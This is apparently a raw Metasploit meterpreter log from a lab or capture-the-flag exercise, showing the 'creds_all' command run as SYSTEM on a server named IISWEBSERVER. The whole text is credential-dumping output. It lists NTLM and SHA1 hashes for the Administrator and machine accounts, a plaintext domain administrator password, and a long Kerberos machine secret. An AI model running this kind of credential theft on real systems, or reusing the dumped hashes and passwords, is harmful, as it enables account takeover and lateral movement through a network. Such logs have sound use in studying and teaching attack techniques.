 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username       Domain        NTLM                              SHA1
--------       ------        ----                              ----
Administrator  IISWEBSERVER  62f35bf9580e775838df4c1354e7a29f  a67b94673259a1f0445b41734c7a861e6b7ce181
IISWEBSERVER$  Ub3r-DC       748e8252c7f41b3b9e16b639c6e45de4  914512b7a3786d7dcfcc8da638f5f21430d5e867
ssp credentials
===============
Username       Domain   Password
--------       ------   --------
administrator  Ub3r-DC  123!@#qweQWEasdASDzxcZXC
wdigest credentials
===================
Username       Domain        Password
--------       ------        --------
(null)         (null)        (null)
Administrator  IISWEBSERVER  (null)
IISWEBSERVER$  Ub3r-DC       (null)
kerberos credentials
====================
Username       Domain        Password
--------       ------        --------
(null)         (null)        (null)
Administrator  IISWEBSERVER  (null)
IISWEBSERVER$  Ub3r.hacker   S8@f#'IY#qZZy1KTG&z<sqNrdJ4c4,F`mPxiV\Woq;dk6JzImyLf;_,*5!e"+VxB%Vk(V-4rmyx3>&nevB&-<="BU8P[>*ygoXBz0K`KE*+-R!Rvky
                             ZCEJ]d
IISWEBSERVER$  UB3R.HACKER   (null)
iiswebserver$  UB3R.HACKER   (null)